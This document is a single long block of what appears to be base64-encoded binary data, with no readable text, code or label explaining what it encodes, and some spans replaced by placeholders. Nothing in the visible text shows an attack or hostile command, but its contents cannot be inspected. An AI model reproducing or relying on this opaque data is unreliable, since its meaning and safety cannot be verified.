MKbfHbDkkskSz3CrkLCnABpZiQbwq0Aw6nDj8Oqwr0tVcKRAEl/HMKSF8KtX8KdwoR5wrdIR8OTBlBhwoLDicOiwrHDpRB2CnvDkT5jKsKLSnjCkX/DnSbCp8O2VcOEw5HCpMOVbMK8VxvChMOYw6Z8w68Xf8KlwobDqGXCsMKpcjwJwo0RwpHCvB3Ds3nCjzEFwqRrABXDs8OJwrLDucKgRMOywr7CoHrDliYuWgTCvCYlREE6wr3Co8OGDMKQw6sbw7vCqHfCscORMG/CmcOuwqbCtmgnw7JDwoXCgUHDpcOnwpctwqMEGQbDownCm8K1w7oWw6LCtcK/wqbCs8K9AC4owrjDrThXCELCjcKRP8OaEsKhwp1WbsKHCMK4wokxHVNXHwdTwqDDolPCqlI6IcOHeUfDhcKADF7CjsKTE8OWw6FSLmPCuDhceBzDgkZXwqdbwrHDmkUIw6ExIsKccF4eDsOhw7IjwopwbxdjJsO/w70kbsKLUMK3a8O4NyvCkMOzw49Rw5bDqMOzw4TDhcO+UA7Dt8K5DMO+BsK8L1bDshjDmsO5w7PCvcORw4VKwp3DlsO2w4/Ch8OMTVV5EcKYwqFEw6fCkFRCVF/DsVM1QsOIw5bDlsOzw7YPdsK1FMO7ZMK3w4jCriJOB8Ohw6fDmXHDpsOgHg0/wqXDgjQhMcO9VHjCncKFw4I1wopDwrPDlj9mw4rDh8OFw5HDkE09wrDDoMORImZqwrrCksK/eMKhwqNhVk9/w7IMwrDDuWQswrHCqBVRQgTDvQzCrQXDicOTJMOTwpk0KRfCigbCrg7ChxzDrGo4wrdNwq9Kw4DCvgXDlTrCksKkYG7Cr27Dt8KsEsKyEy1vP0/[base64]/Cu8OXw4zDkTnCucO6MB7DgB7Dt8K4wqhNwq0aYAbCpsKwRwlRRx9oNh7DqGZAw5/DicO+McOwCsKjeytyw5w1wozCusOUwqtVTcOHwr5QJsOhw69Kw6E2DAk8w7jCgMOkwp/CkMKAWMKsw6QTwpbCucKtwq9vw58dwrDDlA0YSxjDnsKqRcKOw614YsOvecKeZmrDpMOpFk87wqfCpMKjfsK6PWXDhgnCnMKJScKbF8OLWMO1wrUxw6/Dg2Vxw7gjDcOUwofCmMOhehF4w6zCh8O+IsKQcB0bwrdzZcOYwpRMGsKxEMOGwqQ3w47CrmQ5CcOvJ8OgHkTDi8OMd8O9w4zChz4ZEWFkDxsbXzxvw6/DsyciYMOvw7fCiMO4wonCssKLfMO+wobCssOcwoXDrlFCTcOaNB7Dj8O2wosrw6LDgMK2NcKYTDPDpifCkkRsw4vCicKww6JlZGgpNMOeaw/[base64]/[base64]/w6gGFg0Gw4sFFmpIw7sIZMKjfTDDpMKDQTTCrcKtG8KqNUXCuwXDtsKlw7nCiMKSAhlow4J5wr5yBXkYIMO4PMKhwoHCucKjH0XDnMKQwrIuwqcZw6ZDwoHCmcKLZ8Oww6bDvG7DjU/CvMKpDcKMFhoww4LDncKRwobDlhVJw4HCjMK0w6k7M8OOAsO5DMOHSBNYUsOcw5vCo34OTcOlXVUkfiXCnjbDssKpDUV+w6DDrHFXwrJ/IwzDhSd2wrnDuRnCrXgdZloXw43DpGRUesKpwrcswpTCugEVw43DmD5Ka8OlZcK9IcOXG8ObY2DDrTRBw43CqTXDgzM0ZMKRw4kPwonDosOMX8OVBGTCrsOLb8O9D8K3w4PDs8OrGjN/b8OZw6nConDCuVcgwrk7ZsKSwoLCmsOuMioubMOZw7rDklkWesKBw67CoBnDmMOrw5JidiAYwrXCiHvDr8OGw5wmwqLDg8KQwq/DqH1aQUjCncKsKMKcwqjDtsKhwqdrw6HClMKrdV7Dn8KrZDTCr8KVUg3CvgfCn8O6ZDHCvxXDqMKiw64qN8OKasKjL8O1GDTDmsKJecK/N8K2T8KDwpPClsKBdhUsw7bDjsOUVHvDt8O6RsKGK8OvwphCwqcwc8KQw6vDjsOtbMObAy/DmmXCmsOpwo0kwqpww7NVw63CmFDCqGvCqX3Cgi7DgcKDVcKGw7rCssO0w7LCh8OGw4rDiWQcB8OeaG/DiAgdw4jCkkAKw6I9GAvCog3ChynDusOld8OqM8OoZsOAUBxfIHMQwrVlTMK4w6vCvSELw5UDw7/Dq8KTZ8K4w7VWw6nCgQDCmCcbMAHDjG7DtT0kw5c+w4hUVk/[base64]/CmjQEw6DCsXx/w4LCsSMKwoYNw6hhKDLCvcOjO8ONw5UuwqzClcKxw7bCnGfDqcKtZsKnw4zDhsKaVMOewpHCri3DqMOvCUXDiG8bZsOfwrvCpsOlBxBnw75cwqNxPT48H8OtwpfCusOcwrnClF3DksO5w4hoZQbCjMKaOcKKw4TDrHsiwprCisKtwrZwPMO5wpwRcsKBMzzCpsO/fSHDgFTDiS/DkSLDk8OOw4sFwqrDn1JuIzNew7fDoHXCjh5bOEMDU8ODU8K3T0nDg8OdHl8UZmHDo0DDlMKtw7sgwpXDtcKVwoMGw6YRw73DjF/DsMKvEFHCmFHDqWJLw6HCk8K8w7lGBsKBworCuAIPw7nCp8OVwpkNw5PCgl1HCsOxbCDDj8KvOsOWw7w/w6YoEGLDgcKfIifDsz9IwqkAdMOpwrzDnijCjcK2wpxtw73DswM/[base64]/Co8KPMsKHw7dMw44ybsO7JDTDscKsR8OCOizDok5+LHBRGG7DnUROBXfDosOhMFMzw7IQwr8tI343EMOJw6jCoBzCocOiPTzCqcKNdX4awpIVwo1AS8Ora8OvwrVCwqfCmcOmwoUkwrp5w6wGPQDDvHrDosKIKkRSw77CrSvDnMKdwo8KIcOtw4/DpnsNJ8KCMQ7DtcKCT8O3wqc8w7Vxwpx0w5s7YsOvQRhKw7RUwp/DqcOFDixvw4vClGxFGsKFw6jDlcOtwq8RFzLCpcKrSsKnBj3DkzHDjm3Cs8KAMSnDjhzCjlTDusKcwqTCvkMzIi44fwZef8K1SMKIw4DCsEnDsWcsw4DCs09HBljDsxjDuMKBwq/DnkJOfMO9wp4ow5xxwojDo8KcwrM5fcOtBQkDwoRYw6vCp8KIVnckCQ49w78DwqtfwobChkjCpsKRwpApKcKxwonCiW3CsBHDvsOOGEvCqDlhLQrDsMKkcygnPyXDvMOkVhJ9VsO9w71CLsO6w6/CgjjDsUtYw5l+OUtOw5IfVVfDqHvCnRLDqMKWw6zChCtqPkDCjSMGw7bChMOBez8LR2vCtTlUfMOyw4XDmHTCkADDksOYwrjDkWzCjX3CrMKwwojCrsKfY8OGwoh0BUAGU0/CiQDCu2l9w4bDpcOJU1w2DcOTwrLCuFnDrTFiwq/DhWJ8b8K/JlfCmDTCocKfL8ODFDnDmMO5LcKdI8Kvw7rDgQgMKgDDnkgxwqtfwobDqsKEWsOhFMKdK8Oww6HDmcODwrYmw6wIw7rDlW7ClEc6QU55w6o2w4TCmTFlUH84fAlcwocNK0JrBMO1wrfCoxnDjTQhScK/w4xqw51XwoLDjsOIw4wJCEvCt8KzBXzCu3khwr5jwr/Ch8KJXcK/[base64]/QsKWwqcnw6xaSTUZW8O0GcKtwp1qwqY7woM/[base64]/DjsKJwodXw6PCrMOnUiwvF8KiwqnDhMK4wpIWCkhrNjd2wrXClMKZwrzDsMK/a8OkN8Ouw4vDicOncEhCwq5PwqJgaX1+w5fCnz7CsDtPbcO/w6ZEHgUww7zCnMKlHX3DnXELYxddTcKuSMOfwr7DhMODwroQTcOiwprDiMOYwpZqL0gNTMKpw5dJesKpGTPCm1nDoHEIcsK8w6rCmVJdS00HwoHDvEQRwqzDqlgyTlEDLsOXeyJdwq/CgWXCj8KvVcKNw7HCvmFEwodLWH9wSD7DtMK6wo9TwrPDj8OZHFRUXcKCaBvCon3DscKPPEtREDHCvMKkOhR2fSZQw4U2w5HDrBbDuMOzLcOna2vDtMOYNirClcKjAQMQw7LCsUXCk8OEw4/DmsKMw5Y1w7TDkMOgeB7CgEXDkGIiwpI6woHClmlOw4nCnw/ClRpjw6nDmCApEMOTw4jClwXDnCZEwr8gw4zDqsOKw5hcIEByJcOoDcKpMMOiwoxrw6XCnMKfw6QaK1oTTMKZGAlUHXZtw4PDjhjCn2RQVyJlw6nCiWcEw5/Cq1Mdw6/DuDjCqsKVMcKGWUkzwrrDkcKOwrbCkMK6w4DDvMOhwrLDpsKtwqLDhnDDpGUjw45MwrDCk2LDhMKqXl8Pf0obw5AqYVNrwosbGMOHAG1YeSTCoMKlw4DDvcOtwr1CwrIhwqdBXx/[base64]/Ck8OEw5ATEsKtw5APwpkdw6PDsMOhKGnCq8KbSnUgWcOmwrdsXlJDKXHCsVrDpVgCwoR0wpsofw0ICsO4w5VVFi/DkhTDqncxw6pQQinCocOtJVXDhMK4clHCnMKrwoxaMH5OLTIrHhbDhsKuwr3CsErCv8KKQMOvwrxnw4QGUcKMwohmwq/DgMOZPMKhw45twoBPYMKsG8Olw602D8K8IsOhwrkMwr0PdyVhVGt/ccOfwrPDpXPCiUIxUm3CpsOFw4nClcOPwo3CgMKXPzB6w5dgHMKDOwPDqcOCw4oIw5nDpMO/BsODwp/[base64]/w6Bna8K7wqTDpcKOQlo6ZcOYM8OOIcOCwpBOd09bwpkQw58bSgYnbA/Dkkk6LcOeQWEkWEI6w7NxDsK/w7vCtcOLAiIIw6NpJcKoGsOEwoI4RkLChDANIsOoZhTCqMOLGsOsw5NQH8KQwp7DnzgdwqwOw5piRMK2ETbCg8O8NcKrwpXDmcOuwohnZUPDgg7DgxN0wrQ1w5DCs8KkXW/DtcOGMWvDosKCG8KfZiHDlCV/[base64]/CiTvCu8OTKMO7H1kwNXIqYMK3wqoSV8K5wokDwp8IbkszwrjDkW9DwrfDn0rDs8OaM8KrwoBlQcKkGcOrSMOdw7XDnypqw5TCuMOpw5lowoPDj8O/wpPDtnDCjcOqw5kfNjTDk8KIfQdtUcKEw5k9w6IpGwxwwrpNwrRgdRjDvicDF8KoE8Owc8KHwrgXw4lQwp7DgnxFVWnDq2oaw699BR9TMsOcw6/DojM0RVfCoR3Ch8OdIcOKw5PDv8O7UBA4CD12UxHDhkXCm0fDmys0w71/w6RZwp9caAYfPcKXXQVnw6ZuTyjCl8O0VnHCsMONWcKzU8OmwpfCpcKewpAjw7FhwpoYUMOAXcKVw6LCv8OVwp0zQ8O/wq9Iwp3CncK1GsO7wrtUw6o9S3JnCzoWwqbCscKXDsKsw6I2wqPDhMKcJ8KQw5zDjH/DhCHDhxsSwrcEGsOzwqPDgcKHw6nDnDzDkXsDBcKWIDl6w5fCsMK5csOGwptvw5ozw5bDpHbDiMO3OsO4DnB1wq5mw6UHVnAHw61kw7nCnREFw5NbX8O6wpHDg8OSwrxAS8OFRSlhwoAXWcO8w57DrAPDrXh9MxsZwrkkwq/CusKqw47Dr8Kxw5fDkcKPJ8OswrzDuAA2F8K6dMKVw6RZw7PDpMOMXEbDlsOvNg3DrsOkV8OlFC5Gw6jDlgHDqWTDvMK4w7DDtsKgcH1kL8Otw79XREx/w5jDpjgfZ8Kpw4/Cp8K3OkvDqjR8RwXCrwLDl8KPwrXCm1zCocK6w6/Cjk/CjxnDr0E0fMOqFHotH03DlSJUa2s/wrvCosOaFXZsKyfCh8OuwroDUQElXgvClMOewpDDicK1w7zCgFnDp8Kfw63CqAtIw5nDvcK5wrnCpMK/DVjCmcOAw50yw48jw4fDuMK/w7Eow69uClpNBMKxMhfDgBzCmcOdf8OuGMKdw7TDuMK/HcKww5MfHMOoO1HCnQQFw5EcdsONcMKOXWo3w6cEOMKBDUTCn8KLCz7DgsK5A8ORVmjCpHlSFDvCsTbCvWZodMOodWNDw47DoTvCmsONwpUvw5FLwrTDgsOpw6ZdT2jDvsKRw7TDjWvDk8KIUsKCw5DDuUDClErDs8OBw4/DlR5vBcKeCg7Cjz/DssOcw7TCs004XQ7CpHzDrcO7IsKzw6zDoArCqXTDiA5Bw7jCjcKebHzCmxEyWCnDpcOKC8KyCHXCvhrDhMKFBcKdIcOUw4/[base64]/Zz93wr/[base64]/DhVpMwpfCqiAJdT3ChsKEw4U4Dm1uDGXCqSTCuHJTwqNWwp/Dl1YNwpTDsDPDlV3CpsK+YyDDmUrDnDMdXArCoMKMW0hEw5PDl3jDo0zDlH1pw5fDlsO5wrXCgRQkw7ADRcOYd8O2w5/CgMK2XsKnVcOPwpLDlcK9b8OCD8OQQcOOwqjCh8KJw60zwpbDpQNgw6AkwpBAw711w4/DrUvDhiHDjcKXwoTDhU49wpbDisOGYWBNwoPDnGTCqTPCgEDCtlITwotTw7Vaw4B0C31KLXJkA8OjJMOfwpsiwpLCqBZDcDtlw7fCv8O/cMO7QUkIwojDrMKGw5DCg8Ouw5h3w6LDtMK3IcKDw6bCrsOQew8mw53CukfCsAbCjkDCkyjCsk3Co3xbX2JHwolgwp3Ds25awr/Do8Ocw4DDrsOmwpNMwrU6NsOMwrB7CXEBw7l2OsOCwqtEw6wdQFBMw4kbVQnCp8ODHwVUwoXDkA/Dp8KAwqHCmMKwwpbDp8KaH8KZd8K8wpsDEDJrLSjCkcKwQsO/GMKxIcKIwpLDghbCpi3DkRRyf0w2MMKKVDfCgwPDhV7Ds8KELsO7BMOuwrQOe1LDv8Ocw6TDqMKEQcKfw6BQwozDt1vCpQ5ya3RZw6nDgcKGw6vCgMK2w7E+w6dRTsKyJlXDo8KEw5oMwoDCqUTCvwYiw6HDlFB/WMKHwq/[base64]/[base64]/DuMKvw7wZKsK6OMO7wqVcw58KMsOswrBfw5FZBDzClBoqw7pudSvDmkxpH1vCsyzCsRICwpwEw5XCgxdvcMOPdsKHLwfCkMOhworCuWhww5PDnsOQOMKsG8KQQAYMwoXDgMO4KsKAw6knw7oMwr/DtB/CtU4nemI8SMK2w4syM8Ofw5zCkMKbw48UVTVhwpHDkinCscOpb3VmL03CgyjDoyY/R3BUw7nDtUl0esKqbMKyIhfCp8OMw7TDrTnDmsOeKmrDqcKkwqlsw5dNeWBuCzHDtsOGSMO+Z0UOCcOtwrlZwojCoiLDmV8EwpHCvMKMD8OJC0vDlS5xw4MGwpPDhsKTfGXCuHFxIsKCwp3Cr8KBHsOAw7nDuH/DlT4tUMKiayleZ8KwVsOnwolBw5p0wr/CqsKnw6XCg3Uyw5/ChHJKYsOdwo4WJsKjOX8NQcOxw5DDlMK0w5zCg2fCgsKawprDt1LDh2nDrFvDs8OoJxrCvh/DjBTDniNJwotawrdpwrDDkDU4wrbCn3YIwqrDvBrCkEHCkRvDo8ODw7Q1w6LCs8KGFxzCqy7Dnx8aD3nDucOswrXCv8OjEcKEw7Q5w4XDjDAww7/CuFJ1WcKiw6fCrsKlHMKQwrwxwpnDkcOgQMKIwrPCoGzCnsORJlhtJxN/w6LClwbCqsKSwqZww5/CoMKlwr/Cn8KYw4YrAg4lwpcwwpBYKiQIa8KCLGbCnThwXMO+wrYnw6lUwpjCm1jCl8K8I2HDgMOQwo05w5l3JcOIwqvDoiVRNsK6wpRpVHnCkjh+w6HDqR3Dj8OYD8KJEcOcKsO5w6Yjw5/ChsOgP8KNwojCksOUSFEywocrwq/DqcKCbsONwoQ6woPDl8KPw6Y6fQXDj8K6acO/ScOpREF1w4NZTXATwpTDkcKEwpxHTcO7MsOYdcO2w6PDpVPDijRHw7DCqcOQw6vDknjCmTICwpZ1Al/[base64]/CkMOqwqhQwopKUcKqw5DCg8Odw4h0w77DusK5wo3DmQ/CthbClW/CjcK9w5PDjT3Ct8OMw5jDtcOQKldGw5t4w74fMcOebBXDusKheHbDs8OoKzHChhnDqMKpO8OkelwSwpTCrnc/[base64]/Cl8KHDcKBSsKFJMORIsKFe8KkwroGHgnDhSrDrghSwpNqwpAcElohCsOfPsOMMsOReMO/N8ObwqnChkjCusKgwqlMCMOmNsOIwq8tM8KeHsOJwrTDvVlKw4I7ZRrCgMKFQcKTT8OTw7UBwqLCssO3L0VYacKmcMOdJ8KxcSxELsOGw7PCrxnCkcO6wrJ9E8KfHl4yYcO5wpzCgcOLdcO/w5ssJMO+w44eVB7DjmvDvsOaw4gyf8Kiw7UGEjBAwoIRMsOCB8OGw4YfJ8KUNytewq/CjMObwrJsw6bCnMKyLEfDoF7DrFJOPcKmw4NwwpjCj09jTnwcaG8cw55bA0sNMsOPAFYBIkLCi8KzD8KLwr/[base64]/[base64]/DlsOaYV/DtjQVfELDkcKmw7YrbsO3wq4/w5hHwrJYw4PDpcKqWsOawroEw7x0V8OoIsKJw4XDocKtU2J/w77Cv185Wkx5TcKQbhJLwqHDvnrCvQFtbMKTfcKjTjjCim3Dt8OJw4nDhsOPw6MkBHPCmBh0wrhLTQ0lX8KIIG9kCk/CtB17SWNzYlxfcmYEaBfDl1gpBcKxw4Z2w4DCusOXIMOvw6MRw4wlcDzCusKOwp1lJRDDoylXwq3Ct8KYAsOYwpVFM8KJwpTDnsOnw73DnDXChcKFw4hVYRLDjMKMU8KUHMO+bAtRCkRnKw/CjsKZw4PCpxbDp8KNwrhyWcOhw493MsK0SsKZbcKgEELDsmnDicOtTjDDj8O2TxIxecKhKUhKSsOvPRfDrsKow4FNw7jCoMKOwpEqwpojwonDmVvDjEfCqMKeY8K3Cx/DlcK/CUPDqcKHBsOcw6Qdw75mM0AYw6EKFS3CrcKew4rDgXNHwoxYTMK0E8O2L8K4wrMdDgJNw6LCkMKVLcK8wqLCt8O3RRBLZcKNwqTDtcKdw6HDh8K9K0XCmcOnwq/Co1fDmy7DrwoWCi3DrMO2wqI/GsKTw7pQH8O3ZMO1wrBkYGvDmgLCsm/ClEHCkcOVWBDChxdyw7nDtmzClcOvK0hZw5jCnMOtw48dw49TV21XUkRUBMKywrxIw6sswq/DmBNBw4Y8w590wq4SwovCtMKfDMO8GHNfN8KqwpZXP8O7w7DCncKgw5FaDMOuwq9zCH5BUsOsSGvCsMK9woJAw7Z/w6TDgcOHA8KwbnzDgMOJwql/[base64]/[base64]/Dv8KYw7vCtj9Ww4/Cq8ONKMKcwqHCicOqw6gmaAozDsO3dMO4NC8OwohIVsK7w7LDqQ06LzvCtcKewr9TBMKyUk3Di8KnT19WwrIow7bDghrDlU8KTEzCusKZK8KEwrgdVRE6NT87fcKEw6lVNMO1H8KJWxBvw5zDscK5wo4oG1zCsD3CvcKFLTlzYsKzFV/Cp1DCvSNUTSZzw5bCisK9wpvCv3XDpcO1wqADD8Kbw5/CumjCmcK5b8Kiw50yB8KHwpfDl17DoFjCusOqwrbCnT3DgcK+XsKiw5TDlGQqLsOpwrl5S8KfRSF0HsK9w6Q0w6Fcw6vDqSYMwpjCjCt2dVx4KsOrInUYNH7CoFdCD0laawI4XxbDtR/DsAnCghDCtMKTNRrDkBLDrG5kw7bDnxwvwpI/[base64]/DmEFrcDEBA8OGIEciw6rDhWHDqcOMwoHCtMOvw6zDj0DDq15SwqHDkTnDiEUQw63Ck8KcJcKmw5LDi8OLw4YRwop6w5bCskY8w693w49dVcKnwr7CusOqG8OtwqDCt0fCl8KbwrnCvsKhalTCpcOtw4c6w6gbw6k/[base64]/CnxvCm8KbXj/CucKYwrbDk8KsAMOXw6nDi8OMw7PCmmTDlWIQwq/Cj8OYwqcbw44vw6nCi8KBwqciacKOb8OvYcKdwpbDvF9VGWU7w5TDvxdqw4PDr8OAw5Z9b8Ojw4ldwpLChsOpwqgRwrtzFF94c8KkwrRZwod7H3LDg8KJfAA1w7UTVXXCsMOEw55pWsKdwpXDtnI6wp4ow5HDlVXDrG8+wp/[base64]/w6lDQMKfw4vCm3sMwonCt8Ocw65nw4tnwp3CqsK7wojCkcObEDLDu8KQw5RLwp1bwrRRwog5bcK1UcOqw5Epw7IkfCnCtm/[base64]/DicO+AB/[base64]/DsB3Dm8KWw4rCgMO1w67CmSgia8KGT8KYw5N9I8Kkw7/[base64]/wq3CuiTCpyF/w4AvTS/CnmsLAAnCpsK+w5IvwrQmNMK/[base64]/CiTHCmmrCjsK/M8KXw50Pw43CjW7DjMOhwrVRwqvDiMOqIkQUJsOnOcKvwpkjwpJMw5AwMRbDvjnDtMKVVljCocO/P3ZJw7hNNsK2w7J3w6ZldFI+w63DsSvDkjrDlsOaGsOgI2fDowZ/RsKuwrPDisK9wo7CjGhbDh7Cul3CgsOpwozDrGHCg2DCrMKaVRDDlkDDqwHDvw7Dhm/[base64]/[base64]/Dm8OxKkDCrGsresKNwrbDqMOdw7NOf8KtHsKSwpYww709eSzCr8Oow5LCmsKSWhg4w5lxw7bCmsKDcsKEP8K1bsKAHsOPI2cGwrg8QXQXNTDCiGg/w4/CrQFowrxLNzxvYMOiJMKSwpoNWMKpFjkfwrs3TcOJw4YnRsOVw4sLw6cJBgbDi8Oqw6B3E8KYw7B8fcOfVCPDg0vCpjLDgArCmybCniVhacOLfsO+w5ElCBEYNMOqwq7DsxgFU8K/w4tpB8KRFcO2woppwpsIwq4Kw6XDsUvCg8Ofd8KNVsOQOCLDuMKFwpZOHk7DsXBow6dXw4LDsFMjw7cfY2FDQVjCrzVRJ8KHKcKYw4ZYQ8O7w5PCtcOqwr0REybCp8KQw5TDvMOze8KEAAQ/PTAQwrIHwqQ2w4d8w6/[base64]/[base64]/[base64]/[base64]/[base64]/DisOUH8Kdwo3CvwTDvsKAYcODwqzCgsOyw7vCtMKFw4J6wr8ow7s9fXfClBDDpSkQb8K0D8KOecKlw7nChjxJw5hsShrCpwsHw7I+ADLDhsKCwqXDmsKfwpHDviBDw6DCucOQCMOVwoxVw6QoF8K/w71ZAcKDwoLDikvClcKWw7HCnCo1IcOMw5hoOyrDsMK1DF7DqsO8HH1fciHDrXHCkE5mw5wuecODc8ONw7jDk8KGHkvDpsOlwq/DgsKww7tzw6QLN8OEwrzCosKxw77DnlTCs8KLDjhVYi7DvsOZwocKPxYuwr7Dgk9+Z8K+w40RHcKIRlnDojfClV7CgXwGDm3Dp8OkwpQRH8OsMG3Cp8OjHS5jwojDusObw7LDoD/CmHJOw7x1c8KhN8KRSx8LwqnClS/[base64]/W8K2wop7bxYeUU9SYcKQZFLCkcKUScOrw6XCrcK3KsOaw7tXwqXCgMKaw4Mww7x2H8OpbnQkw7BDR8OMw41NwpkJwqnDgMKMwp/DiA3Cm8K6dsKZNFJKdkxTdcOPXcOQw7lZw4DDqcKtwr/CvMKTw7fCm3d0UxY8HCxheg9Nw5TClsKbIcOdSXrCk33DksO/wp/DnhvCucKfwpJtXgvDo1Jfwq1Qf8OIw60ww607IGbDssOBSMObw719YzRCw47ClsKZRhXCssKjwqLDs3jDl8KSPlMvwqtgwpYUT8OwwoxYEFnCuid/wrMjXMO+dnTDrGDCj3PCswUZLMKya8KFNcOIecOqe8OOwpAFAUUvZTPCpcO2fRnDv8Kfw6rDkxLChcK4w5lVbDjDhmjCk0B4woMEe8KUc8KpwqZ8UhQXesONwrleE8KDbgHDox3DogEYLGxjRsKHw7pnQ8OqwpBFwp8zw7/DuAx4wqhpdCXDl8OXasOYIQDDnxMWNXLDg3PCncK8UMORbTsLSEbDmsOawpbCqwPCkT51woLCkiXCtMKxw5LDrcOUMMO3w5/DjsKKbw4oGcKYw4XDnktYwqjDkWXDj8KXEnLDk0tTXWk+w7/CllLCn8Omwo3DuXptwqUnw4xrwodnck3DoBHDgMKew6/[base64]/CiUjDjsOhMsOzwqNxw4rChcK+wqTDiQsbNMOCFFzCq3jCv2DCh3bDjmg4wo8zJsKzw5zDq8KZwohqeGzCl1JANXbDrcOOQ8KAPB8aw44sf8Ond8KJwrrCpsOtBC/DlMK5woXDm3Bjw7vCj8KRDsKGesOFHRbChsOYQcO/KDMtw6UswrXCtcK/CcOdOcOlwqfCiznCo3sYw6PDlj7DpX5sw5DChVMXw55lAz4zw7pcw5YMWhzDqDHCmsO+w5zCukrDqcKBbsOGXVRjScKjB8OywoDDsHLCj8OaJcK2HzzCgMKTwqLDrsKoFyLCjcO/J8KIwo5awo7DmcOrwpnDpcOoZDTDhnvCqsKxwrY1wpnCqMKzHAwSKn9pw6rCkGZTcTXCt3FowrPDhcK6w7c/KcOpw4VEwrpWwppdYSrCjsOtwp5UbsKXwq8pQcKAwp5iwpfClgh/IcKYwoXCicOQwpp+wp7Dp1zDsnEOFTIURG3DhMO8w5FlcmQbw7jDssOGw7DChkvDmcOjGk88wrXDgU8kR8K0wr/Cp8KYc8O0H8Kew5vDhw0CFUnDpEXDiMKIwr7CinnDjcKTfSPCnsKGwo09SVPDjkzDgzjCpxvCpX45wrPDrmVGMTYbVcK5SxsAej3CkMKVWkkFW8ONOMOiwqRGw4Z3TMOBRlkrwqTCmcKwbDLDj8K3csK2w5Ziw6ACVDoEwrjCpBDDrUZlw7hFw6MYK8O/woJVZjPCvsKKbE4rw5fDt8KfwozDq8Ouwq/DrFbDng3CpWDDqXLDh8KUcUbCl18hLcKgw5h5w5bCllrDrMOqMnDDvRzDl8KteMKuZ8KnwqLDiGkawr0rwogzCMKuw4lewrHDsUnDgcK1FXTCjwk1VMO8OVLDuSBnMFJcWsKbwovChcO9w7V0LGPDgcKgdxMXw7gCLwfDsVrCtsOMHcKVXMKyWsOnw6/DiALDp2rDp8KWw75Hw5BKKcK8wqDDtgbDg0/Dv0bDpE7Dr3DCkELDqiwhQVLDtCYFchNcMcK2bzXDn8ORwpzDo8Kfwq1rw5Qow6nDtk/Cg2hDa8KSGh4zdBrCm8O8DT7DvcOZwrXDgmpZO13Cl8K5wqB/L8Kqwp8LwpcWO8OKRxU4PMOtw6Z0XEA4w640S8Oxw7YIwp1ZUMOCSifCisOlw4saw5PCi8OVCcK2w7dHSMKST0bDuGPCrH/[base64]/[base64]/MsOlc8KQFBvDpMKbw7bDkxElwr7CtMKRMcOUwoo7FsO5wozCoQx8YEQtwq9gVXDDpQh5w5LCl8O/wq4Vw5XCi8O9wp/Cl8OBCnbCoTTCgyPDpMKMw4JuUMKFVsKBwqFKBzLCoTTCkXgFw6RTNDjClcKHw6PDuw0OIghrwpFowoxQwpZiCRXDvUnDsF8two5Zw6cHw69lw5HDpl/DgsKswrHDk8KYaRgSw4LDmhLDl8Kfwr3CvRrCm00me01iw5XDuTzDnwV6LMOfOcOfwrA2OMOlw77Cr8KvEMOjNEhQGx8OYMKAbcK/[base64]/Dm8OKwpIxCydpwoPCtsKLIcOLw493OkPDoinDmMO+TsOwHz4Jw6fDoMKxw6cVbcOkwrFPHMO6w5RCBsKjwp1HTcK9ZjQpwoNXw4XCh8K/woXCmsK3XMOGwobChwxEw7XClG/[base64]/Cm8KkOknDjk8BME1RAXxhw5FOw7zCrXjCj8OHwprCinZewpnCjkADw7DCvScDJBjCqkLCo8Kmwqpow7HDqsO/[base64]/DkjRuw6/[base64]/wpxOwqsoWMKoHMKvwqBNexJvFFrCgjlWLVXDqsK0UcK6I8OrJsKfCUAFw58RVHXDmTbCrcKzwrTDlMOgwo9IIHvDjcOnDnjDqgpgGUVWNMKtBsKJYsKfw6TCsh7DtsOZw53CuG46EWB6w63DtMKOBsOVfcO5w7Qawp/CqcKhZ8K+wqI3woHCnwwUOHlOw6fDm0MwPMO3w6U8wrPDg8O8NQ5SPcKoMgrCpEPDi8OsCcK0YBrCpsKPwojDiQHCksOiQzEfw5hvaAjCnWY/[base64]/wobClsORKcOCIDpxd8KfLG/[base64]/DhTXCjnPDs1HDk3vCicK4DmB2wqgow4PCql/CssObw5UAwrx2J8OHwr3DnsKcw63Cjz4rwqPDiMOPEjg3wqjCnB92R2Rww6jCkWMzPm/ClmLCslLCn8O+wofDtG7DiVPDrsKYAnV/wr7Dt8KzwqvDhsObUcKlwocPZh/CiRcuwo7CtF8SVcOJU8KKVgDCo8OCK8O7dMKvwqhdw5rCkQ7Ct8OJfcKIZcODwoh9KsO7wrEHw4XDmcOMRTADS8KMwoo+cMKhZlHDisO9wrAMVcO4w5zCpTjDslo3wp0qwrlKesKHb8KCDQvDhm1ld8K9wp/DlsKfw6zDuMOaw5nDhzDCgWbCgMOlwrbCsMKAw73CsQzDh8K/HcKdNVjDn8OMw7DDkMKYw7rDnMOQwq8zMMOPwrdbXhFywpErwoQtMMK5wq3DlVLDjcO/[base64]/ChAk4w6hMw4Y3woPCgyjDrgzDssK5FMOvwqZgwrvDtsK3w7PDhXtYTMKgOMKtw5rCp8OiATlIKXzDkHJTwpXDgH8Pw5vCt0TDo093w6BoExzCm8OtwpIhw7zDtXpCMsKGDMKnNMKhVy1/[base64]/[base64]/w5jDpnPCsCzCg8OPwocbwpLCicKuE8KvwpooC8Ouw5fCsgZnE8KjwqMnw6oBwoPCoMKYwoRkGcKPacK4wqfDvSDCi2XDu3l/SQ8mGm7CtMKNBcO+WlwTLV7DrnBmEhlCw6UhTgrDrgQwfQDDsxZmw4F3woV6CMOXYMOUwpbDgsO2XsOgw5szCwsgZ8KVwqHDncOswrwcw5Yvw5TDpcKqRMO/wr8RS8K9woEKw7LCp8OUwolCGMKpMMO9ZsOEw4NRw69Nwo9aw63CkDQVw6nDvcKuw7BCdMKdIibDrcKwUCLCqnjDtcOnw5rDjhI1w47CvcOrUMOXO8Omw5EcVX0jw7/Dh8O0wocydEXDgsOJwr3CoH11w5TDs8O9SnzDo8OEFR7CssOROBrCnFA7wprCryXDi010w6dDRMK4KGVbwqLChMKTw6zDiMKMwq/DhWtMdcKsw5vCrsOZG1tmw4XCrFgQw7fDlEkTw7vDosOdV3vDm2zDl8KnOR0sw6rCjcOXwqU1w4zCu8KJwoZ8w6nDi8K7FlNcd1xTKMKuw5TDqHxuw4MPH0zDncOxZMO7KcO3RRx2wpjDlhZdwpPCkxXDh8Oqw7M7RMOEwqNlQ8KBcsKNw6NXw4HCiMKlXg/CrsKvw7TDlcO6wpTCrsKAQxMFw74EdFjDq8Kqwp/ChcOxwozCqsOpworCvHbDihtDwqLDlcO/PyVYLy3Dh2UswoPCgsKtw5jDrFPCv8Oow4VjwpHDlcKlw4J6JcOfwprDuGHDshzDlnJCXC7DuVU3eQo2wp9yLsOoVgtaIxfDscKcw7Jvw4UHw57DvzXClWDCt8Onw6LDrcK8wo42BsO1VMOqCUNBCcO8w43DriRVP